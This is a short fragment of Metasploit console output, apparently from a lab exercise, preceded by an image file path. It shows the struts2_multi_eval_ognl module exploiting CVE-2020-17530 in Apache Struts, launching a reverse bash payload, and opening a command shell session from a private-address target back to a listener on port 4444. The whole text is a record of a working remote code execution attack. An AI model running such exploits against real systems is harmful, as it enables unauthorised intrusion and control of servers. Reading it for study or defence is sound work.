 msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:46648) at 2025-03-16 10:46:37 -0400